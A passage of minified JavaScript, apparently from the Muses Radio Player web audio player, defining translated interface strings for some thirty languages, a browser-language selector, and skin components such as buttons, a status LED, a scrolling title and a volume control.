        "\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "volume",
        "\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "securityError",
        "\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "about",
        "\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576"
      );
      this.setText(
        "version",
        "\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f"
      );
    };
    da.__name__ = ["muses", "internationalization", "Armenian"];
    da.__super__ = d;
    da.prototype = k(d.prototype, { __class__: da });
    var ea = function () {
      this.byText = new v();
      this.setText("play", "\u0412\u043a\u043b\u044e\u0447\u0438");
      this.setText("stop", "\u0418\u0437\u043a\u043b\u044e\u0447\u0438");
      this.setText(
        "ioError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e"
      );
      this.setText(
        "loadComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435"
      );
      this.setText(
        "soundComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a"
      );
      this.setText(
        "volume",
        "\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430"
      );
      this.setText("about", "\u0417\u0430 Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f ....");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
    };
    ea.__name__ = ["muses", "internationalization", "Bulgarian"];
    ea.__super__ = d;
    ea.prototype = k(d.prototype, { __class__: ea });
    var fa = function () {
      this.byText = new v();
      this.setText("play", "Reprodueix");
      this.setText("stop", "Atura");
      this.setText("ioError", "Error de xarxa");
      this.setText("loadComplete", "Error: s'ha completat la c\u00e0rrega");
      this.setText("soundComplete", "Error: s'ha completat el so");
      this.setText("volume", "Volum");
      this.setText("securityError", "Error de seguretat");
      this.setText("about", "Quant a Muses Radio Player...");
      this.setText("version", "Versi\u00f3");
      this.setText("intro", "Introducci\u00f3");
    };
    fa.__name__ = ["muses", "internationalization", "Catalan"];
    fa.__super__ = d;
    fa.prototype = k(d.prototype, { __class__: fa });
    var ha = function () {
      this.byText = new v();
      this.setText("play", "\u64ad\u653e");
      this.setText("stop", "\u505c\u6b62");
      this.setText("intro", "\u7b80\u4ecb");
      this.setText("ioError", "\u7f51\u7edc\u51fa\u9519");
      this.setText("loadComplete", "\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");
      this.setText("soundComplete", "\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");
      this.setText("volume", "\u97f3\u91cf");
      this.setText("securityError", "\u5b89\u5168\u6027\u9519\u8bef");
      this.setText("about", "\u5173\u4e8eMuses Radio Player");
      this.setText("version", "\u7248\u672c");
    };
    ha.__name__ = ["muses", "internationalization", "Chinese"];
    ha.__super__ = d;
    ha.prototype = k(d.prototype, { __class__: ha });
    var ia = function () {
      this.byText = new v();
      this.setText("play", "Pokreni");
      this.setText("stop", "Zaustavi");
      this.setText("ioError", "Gre\u0161ka u mre\u017ei");
      this.setText(
        "loadComplete",
        "Gre\u0161ka: U\u010ditavanje zavr\u0161eno"
      );
      this.setText("soundComplete", "Gre\u0161ka: Zvuk zavr\u0161en");
      this.setText("volume", "Glasno\u0107a");
      this.setText("securityError", "Sigurnosna gre\u0161ka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
    };
    ia.__name__ = ["muses", "internationalization", "Croatian"];
    ia.__super__ = d;
    ia.prototype = k(d.prototype, { __class__: ia });
    var ja = function () {
      this.byText = new v();
      this.setText("play", "P\u0159ehr\u00e1t");
      this.setText("stop", "Zastavit");
      this.setText("intro", "\u00davod");
      this.setText("ioError", "Chyba s\u00edt\u011b");
      this.setText("loadComplete", "Chyba: na\u010dteno");
      this.setText("soundComplete", "Chyba: zvuk kompletn\u00ed");
      this.setText("volume", "Hlasitost");
      this.setText("securityError", "Chyba zabezpe\u010den\u00ed");
      this.setText("about", "O Muses Radio p\u0159ehr\u00e1va\u010di...");
      this.setText("version", "Verze");
    };
    ja.__name__ = ["muses", "internationalization", "Czech"];
    ja.__super__ = d;
    ja.prototype = k(d.prototype, { __class__: ja });
    var ka = function () {
      this.byText = new v();
      this.setText("play", "Afspelen");
      this.setText("stop", "Stoppen");
      this.setText("ioError", "Netwerkfout");
      this.setText("loadComplete", "Fout: Laden afgelopen");
      this.setText("soundComplete", "Fout: Geluid afgelopen");
      this.setText("volume", "Volume");
      this.setText("securityError", "Beveiligingsfout");
      this.setText("about", "Over Muses Radio Player...");
      this.setText("version", "Versie");
      this.setText("intro", "Intro");
    };
    ka.__name__ = ["muses", "internationalization", "Dutch"];
    ka.__super__ = d;
    ka.prototype = k(d.prototype, { __class__: ka });
    var la = function () {
      this.byText = new v();
      this.setText("play", "Play");
      this.setText("stop", "Stop");
      this.setText("ioError", "Network Error");
      this.setText("loadComplete", "Error: Load Complete");
      this.setText("soundComplete", "Error: Sound Complete");
      this.setText("volume", "Volume");
      this.setText("securityError", "Security Error");
      this.setText("about", "About Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    la.__name__ = ["muses", "internationalization", "English"];
    la.__super__ = d;
    la.prototype = k(d.prototype, { __class__: la });
    var ma = function () {
      this.byText = new v();
      this.setText("play", "Toista");
      this.setText("stop", "Pys\u00e4yt\u00e4");
      this.setText("ioError", "Verkkoyhteysvirhe");
      this.setText("loadComplete", "Lataaminen p\u00e4\u00e4ttyi");
      this.setText("soundComplete", "\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");
      this.setText("volume", "\u00c4\u00e4nenvoimakkuus");
      this.setText("securityError", "Tietoturvavirhe");
      this.setText("about", "Tietoja Muses Radio Player:sta...");
      this.setText("version", "Versio");
    };
    ma.__name__ = ["muses", "internationalization", "Finnish"];
    ma.__super__ = d;
    ma.prototype = k(d.prototype, { __class__: ma });
    var na = function () {
      this.byText = new v();
      this.setText("play", "Jouer");
      this.setText("stop", "Arr\u00eater");
      this.setText("ioError", "Erreur r\u00e9seau");
      this.setText("loadComplete", "Erreur: Chargement complet");
      this.setText("soundComplete", "Erreur: Son complet");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erreur de s\u00e9curit\u00e9");
      this.setText("about", "A propos de Muses Radio Player...");
      this.setText("version", "Version");
    };
    na.__name__ = ["muses", "internationalization", "French"];
    na.__super__ = d;
    na.prototype = k(d.prototype, { __class__: na });
    var W = function () {
      this.byText = new v();
      this.setText("play", "Abspielen");
      this.setText("stop", "Stop");
      this.setText("ioError", "Netzwerk-Fehler");
      this.setText("loadComplete", "Fehler: Full Load");
      this.setText("soundComplete", "Fehler: Full Audio");
      this.setText("volume", "Lautst\u00e4rke");
      this.setText("securityError", "Sicherheit Fehler");
      this.setText("about", "\u00dcber Muses Radio Player...");
      this.setText("version", "Version");
    };
    W.__name__ = ["muses", "internationalization", "German"];
    W.__super__ = d;
    W.prototype = k(d.prototype, { __class__: W });
    var oa = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae"
      );
      this.setText("stop", "\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");
      this.setText(
        "ioError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5"
      );
      this.setText(
        "loadComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText(
        "soundComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText("volume", "\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");
      this.setText(
        "securityError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2"
      );
      this.setText(
        "about",
        "\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player..."
      );
      this.setText("version", "\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");
      this.setText("intro", "\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");
    };
    oa.__name__ = ["muses", "internationalization", "Greek"];
    oa.__super__ = d;
    oa.prototype = k(d.prototype, { __class__: oa });
    var X = function () {
      this.byText = new v();
      this.setText("play", "\u05de\u05ea\u05e0\u05d2\u05df");
      this.setText("stop", "\u05de\u05d5\u05e4\u05e1\u05e7");
      this.setText(
        "ioError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8"
      );
      this.setText(
        "loadComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4"
      );
      this.setText(
        "soundComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd"
      );
      this.setText("volume", "\u05e2\u05d5\u05e6\u05de\u05d4");
      this.setText(
        "securityError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4"
      );
      this.setText(
        "about",
        "\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player..."
      );
      this.setText("version", "\u05d2\u05d9\u05e8\u05e1\u05d4");
      this.setText("intro", "\u05e4\u05ea\u05d9\u05d7");
    };
    X.__name__ = ["muses", "internationalization", "Hebrew"];
    X.__super__ = d;
    X.prototype = k(d.prototype, {
      getTextAlign: function () {
        return "right";
      },
      __class__: X,
    });
    var pa = function () {
      this.byText = new v();
      this.setText("play", "Lej\u00e1tsz\u00e1s");
      this.setText("stop", "Stop");
      this.setText("ioError", "Hl\u00f3zati hiba");
      this.setText(
        "loadComplete",
        "Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt"
      );
      this.setText("soundComplete", "Hiba: a hang megszakadt");
      this.setText("volume", "Hangero");
      this.setText("securityError", "Biztons\u00e1gi hiba");
      this.setText("about", "Bovebben az Muses Radio Player-r\u00f3l...");
      this.setText("version", "Verzi\u00f3");
    };
    pa.__name__ = ["muses", "internationalization", "Hungarian"];
    pa.__super__ = d;
    pa.prototype = k(d.prototype, { __class__: pa });
    var qa = function () {
      this.byText = new v();
      this.setText("play", "Seinn");
      this.setText("stop", "Stad");
      this.setText("intro", "Seoladh Isteach ");
      this.setText("ioError", "Earr\u00e1id ar an L\u00edonra");
      this.setText(
        "loadComplete",
        "Earr\u00e1id: L\u00f3d curtha i gcr\u00edch"
      );
      this.setText("soundComplete", "Earr\u00e1id: Fuaim curtha i gcr\u00edch");
      this.setText("volume", "Airde");
      this.setText("securityError", "Earr\u00e1id Sl\u00e1nd\u00e1la");
      this.setText("about", "Maidir le Seinnteoir Raidi\u00f3 Muses...");
      this.setText("version", "Leagan");
    };
    qa.__name__ = ["muses", "internationalization", "Irish"];
    qa.__super__ = d;
    qa.prototype = k(d.prototype, { __class__: qa });
    var ra = function () {
      this.byText = new v();
      this.setText("play", "Riprodurre");
      this.setText("stop", "Fermare");
      this.setText("ioError", "Errore di rete");
      this.setText("loadComplete", "Erreur: Completo carico");
      this.setText("soundComplete", "Errore: Audio completo");
      this.setText("volume", "Volume");
      this.setText("securityError", "Errore di Sicurezza");
      this.setText("about", "Circa Muses Radio Player ...");
      this.setText("version", "Versione");
    };
    ra.__name__ = ["muses", "internationalization", "Italian"];
    ra.__super__ = d;
    ra.prototype = k(d.prototype, { __class__: ra });
    var Ga = function () {};
    Ga.__name__ = ["muses", "internationalization", "LanguageFactory"];
    Ga.factory = function (a) {
      if (null == a || "auto" == a)
        (a = window.navigator.language), null != a && (a = a.split("-")[0]);
      switch (a) {
        case "bg":
          return new ea();
        case "ca":
          return new fa();
        case "cs":
          return new ja();
        case "de":
          return new W();
        case "el":
          return new oa();
        case "es":
          return new Y();
        case "fi":
          return new ma();
        case "fr":
          return new na();
        case "ga":
          return new qa();
        case "ger":
          return new W();
        case "he":
          return new X();
        case "hr":
          return new ia();
        case "hu":
          return new pa();
        case "hy":
          return new da();
        case "it":
          return new ra();
        case "iw":
          return new X();
        case "nb":
          return new R();
        case "nl":
          return new ka();
        case "nn":
          return new R();
        case "nw":
          return new R();
        case "pl":
          return new sa();
        case "pt":
          return new ta();
        case "ru":
          return new ua();
        case "sl":
          return new va();
        case "sp":
          return new Y();
        case "sv":
          return new wa();
        case "tr":
          return new xa();
        case "tt":
          return new ya();
        case "uk":
          return new za();
        case "zh":
          return new ha();
      }
      return new la();
    };
    var R = function () {
      this.byText = new v();
      this.setText("play", "Spill av");
      this.setText("stop", "Stopp");
      this.setText("ioError", "Nettverksfeil");
      this.setText("loadComplete", "Feil: Lasting fullf\u00f8rt");
      this.setText("soundComplete", "Feil: Lyd fullf\u00f8rt");
      this.setText("volume", "Volum");
      this.setText("securityError", "Sikkerhetsfeil");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Versjon");
    };
    R.__name__ = ["muses", "internationalization", "Norwegian"];
    R.__super__ = d;
    R.prototype = k(d.prototype, { __class__: R });
    var sa = function () {
      this.byText = new v();
      this.setText("play", "Odtw\u00f3rz");
      this.setText("stop", "Stop");
      this.setText("ioError", "B\u0142\u0105d sieciowy");
      this.setText(
        "loadComplete",
        "B\u0142\u0105d: \u0141adowanie zako\u0144czone"
      );
      this.setText(
        "soundComplete",
        "B\u0142\u0105d: \u0141adowanie audio zako\u0144czone"
      );
      this.setText("volume", "G\u0142o\u015bno\u015b\u0107");
      this.setText("securityError", "B\u0142\u0105d zabezpiecze\u0144");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Wersja");
    };
    sa.__name__ = ["muses", "internationalization", "Polish"];
    sa.__super__ = d;
    sa.prototype = k(d.prototype, { __class__: sa });
    var ta = function () {
      this.byText = new v();
      this.setText("play", "Tocar");
      this.setText("stop", "Parar");
      this.setText("ioError", "Erro de Rede");
      this.setText("loadComplete", "Erro: terminou de carregar");
      this.setText("soundComplete", "Erro: fim do \u00e1udio");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erro de Seguran\u00e7a");
      this.setText("about", "Sobre Muses Radio Player...");
      this.setText("version", "Vers\u00e3o");
    };
    ta.__name__ = ["muses", "internationalization", "Portuguese"];
    ta.__super__ = d;
    ta.prototype = k(d.prototype, { __class__: ta });
    var ua = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438"
      );
      this.setText(
        "stop",
        "\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"
      );
      this.setText(
        "ioError",
        "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "loadComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430"
      );
      this.setText(
        "soundComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "volume",
        "\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"
      );
      this.setText(
        "about",
        "\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ua.__name__ = ["muses", "internationalization", "Russian"];
    ua.__super__ = d;
    ua.prototype = k(d.prototype, { __class__: ua });
    var va = function () {
      this.byText = new v();
      this.setText("play", "Predvajaj");
      this.setText("stop", "Stop");
      this.setText("ioError", "Omre\u017ena napaka");
      this.setText("loadComplete", "Napaka: Nalaganje kon\u010dano");
      this.setText("soundComplete", "Napaka: Ni zvoka");
      this.setText("volume", "Glasnost");
      this.setText("securityError", "Varnostna napaka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
      this.setText("intro", "Uvod");
    };
    va.__name__ = ["muses", "internationalization", "Slovene"];
    va.__super__ = d;
    va.prototype = k(d.prototype, { __class__: va });
    var Y = function () {
      this.byText = new v();
      this.setText("play", "Reproducir");
      this.setText("stop", "Detener");
      this.setText("ioError", "Error de Red");
      this.setText("loadComplete", "Error: Carga completa");
      this.setText("soundComplete", "Error: Sonido completo");
      this.setText("volume", "Volumen");
      this.setText("securityError", "Error de Seguridad");
      this.setText("about", "Acerca de Muses Radio Player...");
      this.setText("version", "Versi\u00f3n");
      this.setText("intro", "Intro");
    };
    Y.__name__ = ["muses", "internationalization", "Spanish"];
    Y.__super__ = d;
    Y.prototype = k(d.prototype, { __class__: Y });
    var wa = function () {
      this.byText = new v();
      this.setText("play", "Spelar");
      this.setText("stop", "Stoppad");
      this.setText("ioError", "N\u00e4tverksfel");
      this.setText("loadComplete", "Fel: Laddning komplett");
      this.setText("soundComplete", "Fel: Ljud komplett");
      this.setText("volume", "Volym");
      this.setText("securityError", "S\u00e4kerhetsfel");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    wa.__name__ = ["muses", "internationalization", "Swedish"];
    wa.__super__ = d;
    wa.prototype = k(d.prototype, { __class__: wa });
    var ya = function () {
      this.byText = new v();
      this.setText("play", "\u0423\u0439\u043d\u0430\u0442\u0443");
      this.setText("stop", "\u0422\u0443\u043a\u0442\u0430\u0442\u0443");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
      this.setText(
        "ioError",
        "\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "loadComplete",
        "\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText(
        "soundComplete",
        "\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText("volume", "\u0422\u0430\u0432\u044b\u0448");
      this.setText(
        "securityError",
        "\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "about",
        "Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ya.__name__ = ["muses", "internationalization", "Tatar"];
    ya.__super__ = d;
    ya.prototype = k(d.prototype, { __class__: ya });
    var xa = function () {
      this.byText = new v();
      this.setText("play", "\u00c7al");
      this.setText("stop", "Durdur");
      this.setText("ioError", "A\u011f hatas\u0131");
      this.setText("loadComplete", "Hata: Y\u00fcklenme Tamamland\u0131");
      this.setText("soundComplete", "Hata: Yay\u0131n Tamamland\u0131");
      this.setText("volume", "Ses");
      this.setText("securityError", "G\u00fcvenlik Hatas\u0131");
      this.setText("about", "Muses Radio Player Hakk\u0131nda...");
      this.setText("version", "S\u00fcr\u00fcm");
    };
    xa.__name__ = ["muses", "internationalization", "Turkish"];
    xa.__super__ = d;
    xa.prototype = k(d.prototype, { __class__: xa });
    var za = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438"
      );
      this.setText("stop", "\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");
      this.setText(
        "ioError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456"
      );
      this.setText(
        "loadComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "soundComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "volume",
        "\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c"
      );
      this.setText(
        "securityError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443"
      );
      this.setText("about", "\u041f\u0440\u043e Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0456\u044f");
      this.setText(
        "intro",
        "\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f"
      );
    };
    za.__name__ = ["muses", "internationalization", "Ukrainian"];
    za.__super__ = d;
    za.prototype = k(d.prototype, { __class__: za });
    var C = function (a) {
      this.styleWidth = this.styleHeight = 0;
      this.ui = a;
      this.configured = !1;
      this.container = window.document.createElement("div");
      this.container.style.position = "absolute";
    };
    C.__name__ = ["muses", "skin", "UIComponent"];
    C.prototype = {
      setVisible: function (a) {
        this.container.style.display = a ? "block" : "none";
      },
      configure: function (a) {
        this.configured = !0;
        var b = B.parseInt(a.get("x"), 0);
        this.container.style.left = b + "px";
        b = B.parseInt(a.get("y"), 0);
        this.container.style.top = b + "px";
        this.styleWidth = B.parseInt(a.get("width"), 0);
        this.styleHeight = B.parseInt(a.get("height"), 0);
        null != a.get("width") &&
          (this.container.style.width = this.styleWidth + "px");
        null != a.get("height") &&
          (this.container.style.height = this.styleHeight + "px");
      },
      appendChild: function (a, b) {
        null == b && (b = !0);
        a.style.position = "absolute";
        a.style.left = a.style.top = "0px";
        a.style.display = b ? "block" : "none";
        this.container.appendChild(a);
      },
      __class__: C,
    };
    var V = function (a, b) {
      var c = this;
      C.call(this, a);
      this.mouseOverState = new Image();
      this.mouseDownState = new Image();
      this.noMouseState = new Image();
      this.container.title = b;
      this.mouseDownState.style.opacity = "0";
      this.mouseOverState.style.opacity = "0";
      this.container.onmouseup = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmousedown = function (a) {
        c.mouseDownState.style.opacity = "1";
        c.mouseOverState.style.opacity = "0";
      };
      this.container.onmouseover = function (a) {
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmouseout = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "0";
      };
    };
    V.__name__ = ["muses", "skin", "Button"];
    V.__super__ = C;
    V.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("bgimage") &&
          (this.ui.loadImage(this.noMouseState, a.get("bgimage")),
          (this.noMouseState.style.cursor = "pointer"),
          this.appendChild(this.noMouseState));
        null != a.get("clickimage") &&
          (this.ui.loadImage(this.mouseDownState, a.get("clickimage")),
          (this.mouseDownState.style.cursor = "pointer"),
          this.appendChild(this.mouseDownState));
        this.ui.loadImage(this.mouseOverState, a.get("image"));
        this.appendChild(this.mouseOverState);
        this.mouseOverState.style.cursor = "pointer";
      },
      __class__: V,
    });
    var ba = function (a) {
      C.call(this, a);
      this.playMC = new Image();
      this.stopMC = new Image();
    };
    ba.__name__ = ["muses", "skin", "StatusLed"];
    ba.__super__ = C;
    ba.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("imageplay") &&
          -1 == a.get("imageplay").indexOf(".swf") &&
          (this.ui.loadImage(this.playMC, a.get("imageplay")),
          this.appendChild(this.playMC, !1));
        null != a.get("imagestop") &&
          -1 == a.get("imagestop").indexOf(".swf") &&
          (this.ui.loadImage(this.stopMC, a.get("imagestop")),
          this.appendChild(this.stopMC, !0));
      },
      on: function () {
        this.playMC.style.display = "block";
        this.stopMC.style.display = "none";
      },
      off: function () {
        this.playMC.style.display = "none";
        this.stopMC.style.display = "block";
      },
      __class__: ba,
    });
    var Q = function (a) {
      this.innerDIV = null;
      this.scrollDiff = 0;
      C.call(this, a);
      this.container.style.fontFamily = "Silkscreen";
      this.container.style.fontSize = "12px";
      this.innerDIV = window.document.createElement("div");
    };
    Q.__name__ = ["muses", "skin", "TitleText"];
    Q.__super__ = C;
    Q.prototype = k(C.prototype, {
      configureText: function (a, b) {
        this.configure(a);
        this.innerDIV.style.fontFamily = a.get("font");
        var c = B.parseInt(a.get("size"), 12);
        this.innerDIV.style.fontSize = c + "px";
        this.innerDIV.style.color = a.get("color");
        this.innerDIV.style.whiteSpace = "nowrap";
        this.innerDIV.style.padding = "2px";
        this.innerDIV.addEventListener("transitionend", u(this, this.scroll));
        switch (a.get("align")) {
          case "center":
            a = "center";
            break;
          case "right":
            a = "right";
            break;
          default:
            a = b;
        }
        this.innerDIV.style.textAlign = a;
        this.container.style.overflow = "hidden";
        this.container.style.transition = "opacity 300ms";
        this.container.style.opacity = "0";
        this.container.appendChild(this.innerDIV);
      },
      setText: function (a) {
        if ("" == a) this.container.style.opacity = "0";
        else {
          this.container.style.opacity = "1";
          var b =
            a + " &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" + a;
          this.innerDIV.innerHTML != a &&
            this.innerDIV.innerHTML != b &&
            ((this.innerDIV.innerHTML = a),
            this.disableScrolling(),
            this.container.scrollWidth - 6 > this.styleWidth &&
              ((this.scrollDiff = this.container.scrollWidth),
              (this.innerDIV.innerHTML = b),
              (this.scrollDiff -= this.container.scrollWidth),
              this.scroll()));
        }
      },
      scroll: function () {
        var a = this;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
        G.delay(function () {
          0 != a.scrollDiff &&
            ((a.innerDIV.style.transition = "transform 10000ms"),
            (a.innerDIV.style.transitionDelay = "5s"),
            (a.innerDIV.style.transform =
              "translate(" + a.scrollDiff + "px, 0px)"));
        }, 1);
      },
      disableScrolling: function () {
        this.scrollDiff = 0;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
      },
      __class__: Q,
    });
    var ca = function (a, b) {
      C.call(this, a);
      this.muses = b;
      this.firstDraw = !0;
      this.bars = null;
      this.mousePressed = !1;
      this.volume = 1;
      this.setMode("bars");
      this.draw(this.container);
      this.vertMargin = this.horizMargin = this.height = this.width = 0;
      this.barStep = 2;
      this.barWidth = 1;
      this.barColors = this.bgColors = null;
    };
    ca.__name__ = ["muses", "skin", "VolumeControl"];
    ca.__super__ = C;
    ca.prototype = k(C.prototype, {
      draw: function (a) {},
      setMode: function (a) {
        switch (a.toLowerCase()) {
          case "bars":
            this.draw = u(this, this.drawBars);
            break;
          case "holder":
            this.draw = u(this, this.drawHolder);
            break;
          case "vholder":
            this.draw = u(this, this.drawVHolder);
        }
        this.mode = a;
      },
      drawHolder: function (a) {
        this.holder.style.left =
          this.volume * (this.width - this.holder.naturalWidth) + "px";
      },
      drawVHolder: function (a) {
        this.holder.style.top =
          (1 - this.volume) * (this.height - this.holder.naturalHeight) + "px";
      },
      drawBars: function (a) {
        if (
          null != this.barColors &&
          0 != this.barStep &&
          ((a = Math.round((this.width - 2 * this.horizMargin) / this.barStep)),
          0 != a)
        ) {
          var b = (this.height - 2 * this.vertMargin + 1) / a,
            c = this.height - this.vertMargin,
            d = this.horizMargin;
          if (null == this.bars) {
            this.bars = [];
            for (var e = 0; e < a; ) {
              var f = e++,
                h = window.document.createElement("div");
              this.bars.push(h);
              this.appendChild(h);
              h.style.left = Math.ceil(d + f * this.barStep) + "px";
              h.style.top = Math.ceil(c - f * b) + "px";
              h.style.width = Math.round(this.barWidth) + "px";
              h.style.height = Math.ceil(f * b) + "px";
            }
          }
          b = 0;
          for (c = Math.round(this.volume * a); b < c; )
